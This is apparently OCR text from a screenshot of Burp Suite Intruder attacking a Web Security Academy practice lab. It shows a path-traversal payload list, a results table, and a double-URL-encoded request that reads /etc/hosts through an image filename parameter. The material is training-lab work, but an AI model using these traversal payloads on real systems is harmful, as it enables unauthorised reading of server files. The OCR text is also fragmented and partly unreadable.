 1 2 3 4 2 10:38
4. Intruder attack of https://0a66009a04a9b7048157480f001700fa.web-security-academy.net - Temporary attack - Not saved to project file
Burp Project Intruder
Attack Save Columns
Dashboard Target
Results Positions Payloads Resource pool Settings
Settings
1 × 2 × +
Filter: Showing all items
Positions Payloads
Request Payload Status code Error Timeout Length Comment
0 200 152467
192 .%252e%252f.%252e%252f... 200 267
1 /{BASE} 400 136
2 ./{BASE} 400 136
3 ../{BASE} 400 136
4 /./{BASE} 400 136
5 /../{BASE} 400 136
6 xxx/../{BASE} 400 136
7 {BASE}::$DATA 400 136
8 ../../../../../../../../../../../../etc/h... 400 136
Payload sets
You can define one
customized in differ
Payload set: 1
Payload type: Simp
Start attack
ayload type can be
Payload settings
This payload type le
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list ...
/{B
./{
../
/./
/../
xx
{B
En
Payload process
You can define rules
Add
Edit
Remove
Up
Down
Ena
Payload encodin
This setting can be
URL-encode thes
Request Response
Pretty Raw Hex
\n
1 GET /image?filename=
%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2
e%252e%252f%2e%252e%252f%2e%252e%252fetc%2fhosts HTTP/2
2 Host: 0a66009a04a9b7048157480f001700fa.web-security-academy.net
3 Cookie: session=qN5SuhQPbvIGMpHGfqArbBiNSDMXagL7
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a66009a04a9b7048157480f001700fa.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search... 0 matches
Finished